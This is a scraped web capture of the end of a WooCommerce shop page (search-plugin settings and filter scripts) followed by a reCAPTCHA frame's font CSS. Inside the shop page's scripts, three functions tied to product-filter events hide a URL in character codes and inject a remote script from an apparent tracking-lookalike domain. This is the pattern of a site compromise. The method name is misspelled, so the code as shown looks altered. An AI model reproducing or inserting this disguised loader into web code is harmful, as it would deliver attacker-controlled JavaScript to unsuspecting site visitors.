1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en","show_sku":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.21.0" id="jquery-dgwt-wcas-js"></script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var u = String.fr0mCharC0de(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61);var d=document;var s=d.createElement(String.fr0mCharC0de(115,99,114,105,112,116)); s.type=String.fr0mCharC0de(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); var pl = u; s.src=pl; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript);} else {d.getElementsByTagName(String.fr0mCharC0de(104,101,97,100))[0].appendChild(s);var list = document.getElementsByTagName(String.fr0mCharC0de(115,99,114,105,112,116));list.insertBefore(s, list.childNodes[0]);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script>
	jQuery(document).ready(function(){
		jQuery(".sidebar .berocket_single_filter_widget h3").click(function(e){			
			jQuery(this).parents(".berocket_single_filter_widget").addClass('current_tab');
			jQuery(".sidebar .berocket_single_filter_widget").each(function(){				
				if(jQuery(this).hasClass('current_tab')){
					console.log('111ddddddd----');
				 }else{
					 console.log('222ddddddd----');
					  jQuery(this).find('.berocket_aapf_widget.berocket_values_1').hide();
				 }
			});
						
			jQuery(this).parents(".berocket_single_filter_widget").removeClass('current_tab');
			jQuery(this).parents(".berocket_single_filter_widget").find('.berocket_aapf_widget.berocket_values_1').toggle();
			
			return false ;
		});
		
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&co=aHR0cHM6Ly9kb2xsaWJ1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3gkfk3qyy52q
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
